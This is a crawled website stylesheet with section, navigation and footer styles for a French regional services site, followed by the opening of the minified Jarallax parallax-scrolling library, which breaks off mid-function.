  background-color: #efefef;
}
.cid-qZG3ZsDhre .card-img {
  background-color: #fff;
}
.cid-qZG3ZsDhre .card-box {
  background-color: #ffffff;
  padding: 2rem;
}
.cid-qZG3ZsDhre h4 {
  font-weight: 500;
  margin-bottom: 0;
  text-align: left;
}
.cid-qZG3ZsDhre p {
  text-align: left;
}
.cid-qZG3ZsDhre .mbr-text {
  color: #767676;
}
.cid-qZG3ZsDhre .card-wrapper {
  height: 100%;
  box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, 0);
  transition: box-shadow 0.3s;
}
.cid-qZG3ZsDhre .card-wrapper:hover {
  box-shadow: 0px 0px 30px 0px rgba(0, 0, 0, 0.05);
  transition: box-shadow 0.3s;
}
@media (min-width: 992px) {
  .cid-qZG3ZsDhre .my-col {
    flex: 0 0 20%;
    max-width: 20%;
    padding: 15px;
  }
}
.cid-qZG3ZsDhre .card-title {
  text-align: center;
}
.cid-qZGjNQoB5i {
  padding-top: 0px;
  padding-bottom: 0px;
  background-color: #073b4c;
}
.cid-qZGjNQoB5i .mbr-section-subtitle {
  color: #767676;
  text-align: center;
}
.cid-qZGjNQoB5i .btn {
  margin: 0 0 .5rem 0;
}
.cid-qZGjNQoB5i .mbr-section-subtitle B {
  color: #efefef;
}
.cid-qZG1DWksGE {
  padding-top: 30px;
  padding-bottom: 30px;
  background-image: url("../../../assets/images/senior-assistance-administrative-800x5357.jpg");
}
.cid-qZGfIEYdzP {
  padding-top: 60px;
  padding-bottom: 60px;
  background-color: #ffffff;
}
.cid-qZGfIEYdzP .counter-container {
  color: #767676;
}
.cid-qZGfIEYdzP .counter-container ol {
  margin-bottom: 0;
  counter-reset: myCounter;
}
.cid-qZGfIEYdzP .counter-container ol li {
  margin-bottom: 1rem;
}
.cid-qZGfIEYdzP .counter-container ol li {
  list-style: none;
  padding-left: .5rem;
}
.cid-qZGfIEYdzP .counter-container ol li:before {
  position: absolute;
  left: 0px;
  margin-top: -10px;
  counter-increment: myCounter;
  content: counter(myCounter);
  display: inline-block;
  text-align: center;
  margin: 5px 10px;
  line-height: 40px;
  transition: all .2s;
  color: #ffffff;
  background: #149dcc;
  width: 40px;
  height: 40px;
  border-radius: 50%;
}
.cid-qZGkB8SdAA {
  padding-top: 0px;
  padding-bottom: 0px;
  background-color: #073b4c;
}
.cid-qZGkB8SdAA .mbr-section-subtitle {
  color: #767676;
  text-align: center;
}
.cid-qZGkB8SdAA .btn {
  margin: 0 0 .5rem 0;
}
.cid-qZGkB8SdAA .mbr-section-subtitle B {
  color: #efefef;
}
.cid-qZG2DgAcJZ {
  padding-top: 30px;
  padding-bottom: 30px;
  background-image: url("../../../assets/images/zen-1-450x300.jpg");
}
.cid-qZGlnd5vYK {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: #f9f9f9;
}
.cid-qZGlnd5vYK h4 {
  font-weight: 500;
  margin-bottom: 0;
  text-align: left;
}
.cid-qZGlnd5vYK p {
  color: #767676;
  text-align: left;
}
.cid-qZGlnd5vYK .card-box {
  padding-top: 2rem;
}
.cid-qZGlnd5vYK .card-wrapper {
  height: 100%;
}
.cid-qZGlnd5vYK .card-title {
  text-align: center;
}

.cid-gironde {
  padding-top: 30px;
  padding-bottom: 30px;
  background-image: url("../../../assets/images/bdx-trip-inside-header.jpg");
}

.cid-landes {
  padding-top: 30px;
  padding-bottom: 30px;
  background-image: url("../../../assets/images/landes-plages.jpg");
}

.cid-pbasque {
  padding-top: 30px;
  padding-bottom: 30px;
  background-image: url("../../../assets/images/biarritz-pyrennees-atlantiques2.jpg");
}

.cid-qZFY5npAFH {
  padding-top: 30px;
  padding-bottom: 30px;
  background-image: url("../../../assets/images/back-1918x718.jpg");
}



.cid-qZFRUTTnhL {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: #f9f9f9;
}
.cid-qZFRUTTnhL h4 {
  font-weight: 500;
  margin-bottom: 0;
  text-align: left;
}
.cid-qZFRUTTnhL p {
  color: #767676;
  text-align: left;
}
.cid-qZFRUTTnhL .card-box {
  padding-top: 2rem;
}
.cid-qZFRUTTnhL .card-wrapper {
  height: 100%;
}
.cid-qZFRUTTnhL .card-title {
  text-align: center;
}
.cid-qZoxG6gRiz {
  padding-top: 90px;
  padding-bottom: 90px;
  background-image: url("../../../assets/images/foret-des-landes-1-980x500.jpg");
}
.cid-qZoxG6gRiz .mbr-iconfont {
  font-size: 48px;
  padding-right: 1rem;
}
.cid-qZoxG6gRiz .input {
  margin-bottom: 15px;
}
.cid-qZoxG6gRiz .map {
  width: 100%;
  height: 30rem;
}
.cid-qZoxG6gRiz .map iframe {
  width: inherit;
  height: 100%;
}
.cid-qZoxG6gRiz .icon-block {
  margin-bottom: 10px;
  display: -webkit-flex;
  align-items: center;
  -webkit-align-items: center;
}
.cid-qZoxG6gRiz .icon-block .icon-block__icon {
  display: inline-block;
  flex-shrink: 0;
  -webkit-flex-shrink: 0;
}
.cid-qZoxG6gRiz .icon-block .icon-block__title {
  display: inline-block;
  align-self: center;
  -webkit-align-self: center;
  margin-bottom: 0;
  line-height: 1;
  font-style: italic;
}
.cid-qZoxG6gRiz .mbr-text {
  color: #ffffff;
}
.cid-qZoxG6gRiz a:not([href]):not([tabindex]) {
  color: #fff;
  border-radius: 3px;
}
.cid-qZoxG6gRiz .multi-horizontal {
  flex-grow: 1;
  -webkit-flex-grow: 1;
  max-width: 100%;
}
.cid-qZoxG6gRiz .input-group-btn {
  display: block;
  text-align: center;
}
.cid-qZoxG6gRiz .google-map {
  height: 37rem;
  position: relative;
}
.cid-qZoxG6gRiz .google-map iframe {
  height: 100%;
  width: 100%;
}
.cid-qZoxG6gRiz .google-map [data-state-details] {
  color: #6b6763;
  font-family: Montserrat;
  height: 1.5em;
  margin-top: -0.75em;
  padding-left: 1.25rem;
  padding-right: 1.25rem;
  position: absolute;
  text-align: center;
  top: 50%;
  width: 100%;
}
.cid-qZoxG6gRiz .google-map[data-state] {
  background: #e9e5dc;
}
.cid-qZoxG6gRiz .google-map[data-state="loading"] [data-state-details] {
  display: none;
}
@media (max-width: 767px) {
  .cid-qZoxG6gRiz h2 {
    padding-top: 2rem;
  }
}
@media (min-width: 768px) {
  .cid-qZoxG6gRiz .container > .row > .col-md-6:first-child {
    padding-right: 30px;
  }
  .cid-qZoxG6gRiz .container > .row > .col-md-6:last-child {
    padding-left: 30px;
  }
}
.cid-qZoxG6gRiz H2 {
  color: #ffffff;
}
.cid-qZoxG6gRiz H5 {
  color: #ffffff;
}
.cid-qZoxG6gRiz H4 {
  color: #efefef;
}
.cid-qZoxG6gRiz .mbr-text P {
  color: #ffffff;
}
.cid-qZoxG6gRiz P {
  color: #cccccc;
}
.cid-qZGlg3JBth {
  padding-top: 45px;
  padding-bottom: 45px;
  background-color: #073b4c;
}
.cid-qZGlg3JBth .mbr-section-subtitle {
  color: #efefef;
}
.cid-qZGlg3JBth .media-container-row {
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
.cid-qZGlg3JBth .mbr-text {
  color: #efefef;
}
.cid-qZGlg3JBth .mbr-author-desc {
  display: block;
  color: #ffffff;
}
.cid-qZGlg3JBth .mbr-author-name {
  color: #ffffff;
}
.cid-qZGlg3JBth .mbr-testimonial .panel-item {
  background-color: #465052;
}
.cid-qZGlg3JBth .mbr-testimonial .card-block {
  -webkit-flex-grow: 0;
  flex-grow: 0;
  padding: 2.4rem 2.4rem 0 2.4rem;
}
.cid-qZGlg3JBth .mbr-testimonial .card-block .testimonial-photo {
  display: inline-block;
  width: 120px;
  height: 120px;
  margin-bottom: 1.6rem;
  overflow: hidden;
  border-radius: 50%;
}
.cid-qZGlg3JBth .mbr-testimonial .card-block .testimonial-photo img {
  width: 100%;
  min-width: 100%;
  min-height: 100%;
}
.cid-qZGlg3JBth .mbr-testimonial .card-footer {
  padding-bottom: 2.4rem;
  border-top: 0;
  padding-top: 1rem;
  word-wrap: break-word;
  word-break: break-word;
  background: none;
}
@media (max-width: 300px) {
  .cid-qZGlg3JBth .testimonial-photo {
    width: 100% !important;
    height: auto !important;
  }
}
.cid-qZGlg3JBth B {
  color: #ffffff;
}
.cid-qZoxG8qEYN {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: #2e2e2e;
}
@media (max-width: 767px) {
  .cid-qZoxG8qEYN .content {
    text-align: center;
  }
  .cid-qZoxG8qEYN .content > div:not(:last-child) {
    margin-bottom: 2rem;
  }
}
@media (max-width: 767px) {
  .cid-qZoxG8qEYN .media-wrap {
    margin-bottom: 1rem;
  }
}
.cid-qZoxG8qEYN .media-wrap .mbr-iconfont-logo {
  font-size: 7.5rem;
  color: #f36;
}
.cid-qZoxG8qEYN .media-wrap img {
  height: 6rem;
}
@media (max-width: 767px) {
  .cid-qZoxG8qEYN .footer-lower .copyright {
    margin-bottom: 1rem;
    text-align: center;
  }
}
.cid-qZoxG8qEYN .footer-lower hr {
  margin: 1rem 0;
  border-color: #fff;
  opacity: .05;
}
.cid-qZoxG8qEYN .footer-lower .social-list {
  padding-left: 0;
  margin-bottom: 0;
  list-style: none;
  display: flex;
  flex-wrap: wrap;
  justify-content: flex-end;
  -webkit-justify-content: flex-end;
}
.cid-qZoxG8qEYN .footer-lower .social-list .mbr-iconfont-social {
  font-size: 1.3rem;
  color: #fff;
}
.cid-qZoxG8qEYN .footer-lower .social-list .soc-item {
  margin: 0 .5rem;
}
.cid-qZoxG8qEYN .footer-lower .social-list a {
  margin: 0;
  opacity: .5;
  -webkit-transition: .2s linear;
  transition: .2s linear;
}
.cid-qZoxG8qEYN .footer-lower .social-list a:hover {
  opacity: 1;
}
@media (max-width: 767px) {
  .cid-qZoxG8qEYN .footer-lower .social-list {
    justify-content: center;
    -webkit-justify-content: center;
  }
}
.cid-qZoxG8qEYN P {
  color: #fd9c09;
}
.cid-qZoxG8qEYN .copyright > p {
  color: #ffffff;
}
.cid-r01Dy5cscu {
  padding-top: 120px;
  padding-bottom: 120px;
  background-image: url("../../../assets/images/background2.jpg");
}
.cid-r01Dy5cscu .title {
  margin-bottom: 2rem;
}
.cid-r01Dy5cscu .mbr-section-subtitle {
  color: #767676;
}
.cid-r01Dy5cscu a:not([href]):not([tabindex]) {
  color: #fff;
  border-radius: 3px;
}
.cid-r01Dy5cscu a.btn-white:not([href]):not([tabindex]) {
  color: #333;
}
.cid-r01Dy5cscu .multi-horizontal {
  flex-grow: 1;
  -webkit-flex-grow: 1;
  max-width: 100%;
}
.cid-r01Dy5cscu .input-group-btn {
  display: block;
  text-align: center;
}
.cid-r01BofLrZC .navbar {
  padding: .5rem 0;
  background: #2e2e2e;
  transition: none;
  min-height: 77px;
}
.cid-r01BofLrZC .navbar-dropdown.bg-color.transparent.opened {
  background: #2e2e2e;
}
.cid-r01BofLrZC a {
  font-style: normal;
}
.cid-r01BofLrZC .nav-item span {
  padding-right: 0.4em;
  line-height: 0.5em;
  vertical-align: text-bottom;
  position: relative;
  top: -0.2em;
  text-decoration: none;
}
.cid-r01BofLrZC .nav-item a {
  padding: 0.7rem 0 !important;
  margin: 0rem .65rem !important;
}
.cid-r01BofLrZC .btn {
  padding: 0.4rem 1.5rem;
  display: inline-flex;
  align-items: center;
}
.cid-r01BofLrZC .btn .mbr-iconfont {
  font-size: 1.6rem;
}
.cid-r01BofLrZC .menu-logo {
  margin-right: auto;
}
.cid-r01BofLrZC .menu-logo .navbar-brand {
  display: flex;
  margin-left: 5rem;
  padding: 0;
  transition: padding .2s;
  min-height: 3.8rem;
  align-items: center;
}
.cid-r01BofLrZC .menu-logo .navbar-brand .navbar-caption-wrap {
  display: -webkit-flex;
  -webkit-align-items: center;
  align-items: center;
  word-break: break-word;
  min-width: 7rem;
  margin: .3rem 0;
}
.cid-r01BofLrZC .menu-logo .navbar-brand .navbar-caption-wrap .navbar-caption {
  line-height: 1.2rem !important;
  padding-right: 2rem;
}
.cid-r01BofLrZC .menu-logo .navbar-brand .navbar-logo {
  font-size: 4rem;
  transition: font-size 0.25s;
}
.cid-r01BofLrZC .menu-logo .navbar-brand .navbar-logo img {
  display: flex;
}
.cid-r01BofLrZC .menu-logo .navbar-brand .navbar-logo .mbr-iconfont {
  transition: font-size 0.25s;
}
.cid-r01BofLrZC .navbar-toggleable-sm .navbar-collapse {
  justify-content: flex-end;
  -webkit-justify-content: flex-end;
  padding-right: 5rem;
  width: auto;
}
.cid-r01BofLrZC .navbar-toggleable-sm .navbar-collapse .navbar-nav {
  flex-wrap: wrap;
  -webkit-flex-wrap: wrap;
  padding-left: 0;
}
.cid-r01BofLrZC .navbar-toggleable-sm .navbar-collapse .navbar-nav .nav-item {
  -webkit-align-self: center;
  align-self: center;
}
.cid-r01BofLrZC .navbar-toggleable-sm .navbar-collapse .navbar-buttons {
  padding-left: 0;
  padding-bottom: 0;
}
.cid-r01BofLrZC .dropdown .dropdown-menu {
  background: #2e2e2e;
  display: none;
  position: absolute;
  min-width: 5rem;
  padding-top: 1.4rem;
  padding-bottom: 1.4rem;
  text-align: left;
}
.cid-r01BofLrZC .dropdown .dropdown-menu .dropdown-item {
  width: auto;
  padding: 0.235em 1.5385em 0.235em 1.5385em !important;
}
.cid-r01BofLrZC .dropdown .dropdown-menu .dropdown-item::after {
  right: 0.5rem;
}
.cid-r01BofLrZC .dropdown .dropdown-menu .dropdown-submenu {
  margin: 0;
}
.cid-r01BofLrZC .dropdown.open > .dropdown-menu {
  display: block;
}
.cid-r01BofLrZC .navbar-toggleable-sm.opened:after {
  position: absolute;
  width: 100vw;
  height: 100vh;
  content: '';
  background-color: rgba(0, 0, 0, 0.1);
  left: 0;
  bottom: 0;
  transform: translateY(100%);
  -webkit-transform: translateY(100%);
  z-index: 1000;
}
.cid-r01BofLrZC .navbar.navbar-short {
  min-height: 60px;
  transition: all .2s;
}
.cid-r01BofLrZC .navbar.navbar-short .navbar-toggler-right {
  top: 20px;
}
.cid-r01BofLrZC .navbar.navbar-short .navbar-logo a {
  font-size: 2.5rem !important;
  line-height: 2.5rem;
  transition: font-size 0.25s;
}
.cid-r01BofLrZC .navbar.navbar-short .navbar-logo a .mbr-iconfont {
  font-size: 2.5rem !important;
}
.cid-r01BofLrZC .navbar.navbar-short .navbar-logo a img {
  height: 3rem !important;
}
.cid-r01BofLrZC .navbar.navbar-short .navbar-brand {
  min-height: 3rem;
}
.cid-r01BofLrZC button.navbar-toggler {
  width: 31px;
  height: 18px;
  cursor: pointer;
  transition: all .2s;
  top: 1.5rem;
  right: 1rem;
}
.cid-r01BofLrZC button.navbar-toggler:focus {
  outline: none;
}
.cid-r01BofLrZC button.navbar-toggler .hamburger span {
  position: absolute;
  right: 0;
  width: 30px;
  height: 2px;
  border-right: 5px;
  background-color: #fd9c09;
}
.cid-r01BofLrZC button.navbar-toggler .hamburger span:nth-child(1) {
  top: 0;
  transition: all .2s;
}
.cid-r01BofLrZC button.navbar-toggler .hamburger span:nth-child(2) {
  top: 8px;
  transition: all .15s;
}
.cid-r01BofLrZC button.navbar-toggler .hamburger span:nth-child(3) {
  top: 8px;
  transition: all .15s;
}
.cid-r01BofLrZC button.navbar-toggler .hamburger span:nth-child(4) {
  top: 16px;
  transition: all .2s;
}
.cid-r01BofLrZC nav.opened .hamburger span:nth-child(1) {
  top: 8px;
  width: 0;
  opacity: 0;
  right: 50%;
  transition: all .2s;
}
.cid-r01BofLrZC nav.opened .hamburger span:nth-child(2) {
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
  transition: all .25s;
}
.cid-r01BofLrZC nav.opened .hamburger span:nth-child(3) {
  -webkit-transform: rotate(-45deg);
  transform: rotate(-45deg);
  transition: all .25s;
}
.cid-r01BofLrZC nav.opened .hamburger span:nth-child(4) {
  top: 8px;
  width: 0;
  opacity: 0;
  right: 50%;
  transition: all .2s;
}
.cid-r01BofLrZC .collapsed.navbar-expand {
  flex-direction: column;
}
.cid-r01BofLrZC .collapsed .btn {
  display: flex;
}
.cid-r01BofLrZC .collapsed .navbar-collapse {
  display: none !important;
  padding-right: 0 !important;
}
.cid-r01BofLrZC .collapsed .navbar-collapse.collapsing,
.cid-r01BofLrZC .collapsed .navbar-collapse.show {
  display: block !important;
}
.cid-r01BofLrZC .collapsed .navbar-collapse.collapsing .navbar-nav,
.cid-r01BofLrZC .collapsed .navbar-collapse.show .navbar-nav {
  display: block;
  text-align: center;
}
.cid-r01BofLrZC .collapsed .navbar-collapse.collapsing .navbar-nav .nav-item,
.cid-r01BofLrZC .collapsed .navbar-collapse.show .navbar-nav .nav-item {
  clear: both;
}
.cid-r01BofLrZC .collapsed .navbar-collapse.collapsing .navbar-nav .nav-item:last-child,
.cid-r01BofLrZC .collapsed .navbar-collapse.show .navbar-nav .nav-item:last-child {
  margin-bottom: 1rem;
}
.cid-r01BofLrZC .collapsed .navbar-collapse.collapsing .navbar-buttons,
.cid-r01BofLrZC .collapsed .navbar-collapse.show .navbar-buttons {
  text-align: center;
}
.cid-r01BofLrZC .collapsed .navbar-collapse.collapsing .navbar-buttons:last-child,
.cid-r01BofLrZC .collapsed .navbar-collapse.show .navbar-buttons:last-child {
  margin-bottom: 1rem;
}
.cid-r01BofLrZC .collapsed button.navbar-toggler {
  display: block;
}
.cid-r01BofLrZC .collapsed .navbar-brand {
  margin-left: 1rem !important;
}
.cid-r01BofLrZC .collapsed .navbar-toggleable-sm {
  flex-direction: column;
  -webkit-flex-direction: column;
}
.cid-r01BofLrZC .collapsed .dropdown .dropdown-menu {
  width: 100%;
  text-align: center;
  position: relative;
  opacity: 0;
  display: block;
  height: 0;
  visibility: hidden;
  padding: 0;
  transition-duration: .5s;
  transition-property: opacity,padding,height;
}
.cid-r01BofLrZC .collapsed .dropdown.open > .dropdown-menu {
  position: relative;
  opacity: 1;
  height: auto;
  padding: 1.4rem 0;
  visibility: visible;
}
.cid-r01BofLrZC .collapsed .dropdown .dropdown-submenu {
  left: 0;
  text-align: center;
  width: 100%;
}
.cid-r01BofLrZC .collapsed .dropdown .dropdown-toggle[data-toggle="dropdown-submenu"]::after {
  margin-top: 0;
  position: inherit;
  right: 0;
  top: 50%;
  display: inline-block;
  width: 0;
  height: 0;
  margin-left: .3em;
  vertical-align: middle;
  content: "";
  border-top: .30em solid;
  border-right: .30em solid transparent;
  border-left: .30em solid transparent;
}
@media (max-width: 991px) {
  .cid-r01BofLrZC .navbar-expand {
    flex-direction: column;
  }
  .cid-r01BofLrZC img {
    height: 3.8rem !important;
  }
  .cid-r01BofLrZC .btn {
    display: flex;
  }
  .cid-r01BofLrZC button.navbar-toggler {
    display: block;
  }
  .cid-r01BofLrZC .navbar-brand {
    margin-left: 1rem !important;
  }
  .cid-r01BofLrZC .navbar-toggleable-sm {
    flex-direction: column;
    -webkit-flex-direction: column;
  }
  .cid-r01BofLrZC .navbar-collapse {
    display: none !important;
    padding-right: 0 !important;
  }
  .cid-r01BofLrZC .navbar-collapse.collapsing,
  .cid-r01BofLrZC .navbar-collapse.show {
    display: block !important;
  }
  .cid-r01BofLrZC .navbar-collapse.collapsing .navbar-nav,
  .cid-r01BofLrZC .navbar-collapse.show .navbar-nav {
    display: block;
    text-align: center;
  }
  .cid-r01BofLrZC .navbar-collapse.collapsing .navbar-nav .nav-item,
  .cid-r01BofLrZC .navbar-collapse.show .navbar-nav .nav-item {
    clear: both;
  }
  .cid-r01BofLrZC .navbar-collapse.collapsing .navbar-nav .nav-item:last-child,
  .cid-r01BofLrZC .navbar-collapse.show .navbar-nav .nav-item:last-child {
    margin-bottom: 1rem;
  }
  .cid-r01BofLrZC .navbar-collapse.collapsing .navbar-buttons,
  .cid-r01BofLrZC .navbar-collapse.show .navbar-buttons {
    text-align: center;
  }
  .cid-r01BofLrZC .navbar-collapse.collapsing .navbar-buttons:last-child,
  .cid-r01BofLrZC .navbar-collapse.show .navbar-buttons:last-child {
    margin-bottom: 1rem;
  }
  .cid-r01BofLrZC .dropdown .dropdown-menu {
    width: 100%;
    text-align: center;
    position: relative;
    opacity: 0;
    display: block;
    height: 0;
    visibility: hidden;
    padding: 0;
    transition-duration: .5s;
    transition-property: opacity,padding,height;
  }
  .cid-r01BofLrZC .dropdown.open > .dropdown-menu {
    position: relative;
    opacity: 1;
    height: auto;
    padding: 1.4rem 0;
    visibility: visible;
  }
  .cid-r01BofLrZC .dropdown .dropdown-submenu {
    left: 0;
    text-align: center;
    width: 100%;
  }
  .cid-r01BofLrZC .dropdown .dropdown-toggle[data-toggle="dropdown-submenu"]::after {
    margin-top: 0;
    position: inherit;
    right: 0;
    top: 50%;
    display: inline-block;
    width: 0;
    height: 0;
    margin-left: .3em;
    vertical-align: middle;
    content: "";
    border-top: .30em solid;
    border-right: .30em solid transparent;
    border-left: .30em solid transparent;
  }
}
@media (min-width: 767px) {
  .cid-r01BofLrZC .menu-logo {
    flex-shrink: 0;
  }
}
.cid-r01BoyNFLk {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: #2e2e2e;
}
@media (max-width: 767px) {
  .cid-r01BoyNFLk .content {
    text-align: center;
  }
  .cid-r01BoyNFLk .content > div:not(:last-child) {
    margin-bottom: 2rem;
  }
}
@media (max-width: 767px) {
  .cid-r01BoyNFLk .media-wrap {
    margin-bottom: 1rem;
  }
}
.cid-r01BoyNFLk .media-wrap .mbr-iconfont-logo {
  font-size: 7.5rem;
  color: #f36;
}
.cid-r01BoyNFLk .media-wrap img {
  height: 6rem;
}
@media (max-width: 767px) {
  .cid-r01BoyNFLk .footer-lower .copyright {
    margin-bottom: 1rem;
    text-align: center;
  }
}
.cid-r01BoyNFLk .footer-lower hr {
  margin: 1rem 0;
  border-color: #fff;
  opacity: .05;
}
.cid-r01BoyNFLk .footer-lower .social-list {
  padding-left: 0;
  margin-bottom: 0;
  list-style: none;
  display: flex;
  flex-wrap: wrap;
  justify-content: flex-end;
  -webkit-justify-content: flex-end;
}
.cid-r01BoyNFLk .footer-lower .social-list .mbr-iconfont-social {
  font-size: 1.3rem;
  color: #fff;
}
.cid-r01BoyNFLk .footer-lower .social-list .soc-item {
  margin: 0 .5rem;
}
.cid-r01BoyNFLk .footer-lower .social-list a {
  margin: 0;
  opacity: .5;
  -webkit-transition: .2s linear;
  transition: .2s linear;
}
.cid-r01BoyNFLk .footer-lower .social-list a:hover {
  opacity: 1;
}
@media (max-width: 767px) {
  .cid-r01BoyNFLk .footer-lower .social-list {
    justify-content: center;
    -webkit-justify-content: center;
  }
}
.cid-r01BoyNFLk P {
  color: #fd9c09;
}
.cid-r01BoyNFLk .copyright > p {
  color: #ffffff;
}
/* ajout 25/11/2019 */
.cid-rIQfS8zEKj {
  padding-top: 120px;
  padding-bottom: 120px;
  background-image: url("../../../assets/images/securite-informatique-mot-de-passe.jpg");
}
.cid-rIQfS9qSGe {
  padding-top: 30px;
  padding-bottom: 15px;
  background-color: #073b4c;
  background: linear-gradient(45deg, #073b4c, #073b4c);
}
.cid-rIQfS9qSGe .mbr-section-subtitle {
  color: #efefef;
  text-align: left;
}
.cid-rIQfS9qSGe .btn {
  margin: 0 0 .5rem 0;
}
.cid-rIQfSa0Ec7 {
  padding-top: 60px;
  padding-bottom: 60px;
  background-color: #ffffff;
}
.cid-rIQfSa0Ec7 .counter-container {
  color: #767676;
}
.cid-rIQfSa0Ec7 .counter-container ul {
  margin-bottom: 0;
}
.cid-rIQfSa0Ec7 .counter-container ul li {
  margin-bottom: 1rem;
  list-style: none;
}
.cid-rIQfSa0Ec7 .counter-container ul li:before {
  position: absolute;
  left: 0px;
  margin-top: -10px;
  padding-top: 3px;
  content: '';
  display: inline-block;
  text-align: center;
  margin: 5px 10px;
  line-height: 20px;
  transition: all .2s;
  color: #ffffff;
  background: #073b4c;
  width: 25px;
  height: 25px;
  border-radius: 50%;
  content: '✓';
}

--- FILE ---
content_type: application/javascript
request_url: https://macwin.fr/assets/parallax/jarallax.min.js
body_size: 6899
content:
/*!
 * Name    : Just Another Parallax [Jarallax]
 * Version : 1.7.3
 * Author  : _nK https://nkdev.info
 * GitHub  : https://github.com/nk-o/jarallax
 */
!function(e){"use strict";function t(){i=e.innerWidth||document.documentElement.clientWidth,a=e.innerHeight||document.documentElement.clientHeight}function n(e,t,n){e.addEventListener?e.addEventListener(t,n):e.attachEvent("on"+t,function(){n.call(e)})}function o(n){e.requestAnimationFrame(function(){"scroll"!==n.type&&t();for(var e=0,o=g.length;e<o;e++)"scroll"!==n.type&&(g[e].coverImage(),g[e].clipContainer()),g[e].onScroll()})}Date.now||(Date.now=function(){return(new Date).getTime()}),e.requestAnimationFrame||!function(){for(var t=["webkit","moz"],n=0;n<t.length&&!e.requestAnimationFrame;++n){var o=t[n];e.requestAnimationFrame=e[o+"RequestAnimationFrame"],e.cancelAnimationFrame=e[o+"CancelAnimationFrame"]||e[o+"CancelRequestAnimationFrame"]}if(/iP(ad|hone|od).*OS 6/.test(e.navigator.userAgent)||!e.requestAnimationFrame||!e.cancelAnimationFrame){var i=0;e.requestAnimationFrame=function(e){var t=Date.now(),n=Math.max(i+16,t);return setTimeout(function(){e(i=n)},n-t)},e.cancelAnimationFrame=clearTimeout}}();var i,a,r=function(){if(!e.getComputedStyle)return!1;var t,n=document.createElement("p"),o={webkitTransform:"-webkit-transform",OTransform:"-o-transform",msTransform:"-ms-transform",MozTransform:"-moz-transform",transform:"transform"};(document.body||document.documentElement).insertBefore(n,null);for(var i in o)"undefined"!=typeof n.style[i]&&(n.style[i]="translate3d(1px,1px,1px)",t=e.getComputedStyle(n).getPropertyValue(o[i]));return(document.body||document.documentElement).removeChild(n),"undefined"!=typeof t&&t.length>0&&"none"!==t}(),l=navigator.userAgent.toLowerCase().indexOf("android")>-1,s=/iPad|iPhone|iPod/.test(navigator.userAgent)&&!e.MSStream,c=!!e.opera,m=/Edge\/\d+/.test(navigator.userAgent),p=/Trident.*rv[ :]*11\./.test(navigator.userAgent),u=!!Function("/*@cc_on return document.documentMode===10@*/")(),d=document.all&&!e.atob;t();var g=[],f=function(){function e(e,n){var o,i=this;if(i.$item=e,i.defaults={type:"scroll",speed:.5,imgSrc:null,imgWidth:null,imgHeight:null,enableTransform:!0,elementInViewport:null,zIndex:-100,noAndroid:!1,noIos:!0,onScroll:null,onInit:null,onDestroy:null,onCoverImage:null},o=JSON.parse(i.$item.getAttribute("data-jarallax")||"{}"),i.options=i.extend({},i.defaults,o,n),!(l&&i.options.noAndroid||s&&i.options.noIos)){i.options.speed=Math.min(2,Math.max(-1,parseFloat(i.options.speed)));var a=i.options.elementInViewport;a&&"object"==typeof a&&"undefined"!=typeof a.length&&(a=a[0]),!a instanceof Element&&(a=null),i.options.elementInViewport=a,i.instanceID=t++,i.image={src:i.options.imgSrc||null,$container:null,$item:null,width:i.options.imgWidth||null,height:i.options.imgHeight||null,useImgTag:s||l||c||p||u||m},i.initImg()&&i.init()}}var t=0;return e}();f.prototype.css=function(t,n){if("string"==typeof n)return e.getComputedStyle?e.getComputedStyle(t).getPropertyValue(n):t.style[n];n.transform&&(n.WebkitTransform=n.MozTransform=n.transform);for(var o in n)t.style[o]=n[o];return t},f.prototype.extend=function(e){e=e||{};for(var t=1;t<arguments.length;t++)if(arguments[t])for(var n in arguments[t])arguments[t].hasOwnProperty(n)&&(e[n]=arguments[t][n]);return e},f.prototype.initImg=function(){var e=this;return null===e.image.src&&(e.image.src=e.css(e.$item,"background-image").replace(/^url\(['"]?/g,"").replace(/['"]?\)$/g,"")),!(!e.image.src||"none"===e.image.src)},f.prototype.init=function(){function e(){t.coverImage(),t.clipContainer(),t.onScroll(!0),t.options.onInit&&t.options.onInit.call(t),setTimeout(function(){t.$item&&t.css(t.$item,{"background-image":"none","background-attachment":"scroll","background-size":"auto"})},0)}var t=this,n={position:"absolute",top:0,left:0,width:"100%",height:"100%",overflow:"hidden",pointerEvents:"none"},o={position:"fixed"};t.$item.setAttribute("data-jarallax-original-styles",t.$item.getAttribute("style")),"static"===t.css(t.$item,"position")&&t.css(t.$item,{position:"relative"}),"auto"===t.css(t.$item,"z-index")&&t.css(t.$item,{zIndex:0}),t.image.$container=document.createElement("div"),t.css(t.image.$container,n),t.css(t.image.$container,{visibility:"hidden","z-index":t.options.zIndex}),t.image.$container.setAttribute("id","jarallax-container-"+t.instanceID),t.$item.appendChild(t.image.$container),t.image.useImgTag&&r&&t.options.enableTransform?(t.image.$item=document.createElement("img"),t.image.$item.setAttribute("src",t.image.src),o=t.extend({"max-width":"none"},n,o)):(t.image.$item=document.createElement("div"),o=t.extend({"background-position":"50% 50%","background-size":"100% auto","background-repeat":"no-repeat no-repeat","background-image":'url("'+t.image.src+'")'},n,o)),d&&(o.backgroundAttachment="fixed"),t.parentWithTransform=0;for(var i=t.$item;null!==i&&i!==document&&0===t.parentWithTransform;){var a=t.css(i,"-webkit-transform")||t.css(i,"-moz-transform")||t.css(i,"transform");a&&"none"!==a&&(t.parentWithTransform=1,t.css(t.image.$container,{transform:"translateX(0) translateY(0)"})),i=i.parentNode}t.css(t.image.$item,o),t.image.$container.appendChild(t.image.$item),t.image.width&&t.image.height?e():t.getImageSize(t.image.src,function(n,o){t.image.width=n,t.image.height=o,e()}),g.push(t)},f.prototype.destroy=function(){for(var e=this,t=0,n=g.length;t<n;t++)if(g[t].instanceID===e.instanceID){g.splice(t,1);break}var o=e.$item.getAttribute("data-jarallax-original-styles");e.$item.removeAttribute("data-jarallax-original-styles"),"null"===o?e.$item.removeAttribute("style"):e.$item.setAttribute("style",o),e.$clipStyles&&e.$clipStyles.parentNode.removeChild(e.$clipStyles),e.image.$container.parentNode.removeChild(e.image.$container),e.options.onDestroy&&e.options.onDestroy.call(e),delete e.$item.jarallax;for(var i in e)delete e[i]},f.prototype.getImageSize=function(e,t){if(e&&t){var n=new 